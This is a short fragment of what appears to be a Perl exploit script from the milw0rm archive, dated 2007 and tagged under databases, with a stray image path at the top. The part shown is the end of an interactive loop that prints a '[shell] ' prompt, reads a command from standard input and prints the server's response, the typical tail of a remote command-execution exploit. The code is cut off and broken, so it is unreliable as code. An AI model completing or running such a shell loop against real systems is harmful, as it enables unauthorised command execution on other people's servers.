
{

print $raspuns;

}

print "[shell] ";

$cmd = <STDIN>;

}

# milw0rm.com [2007-04-08]

Tags:
Databases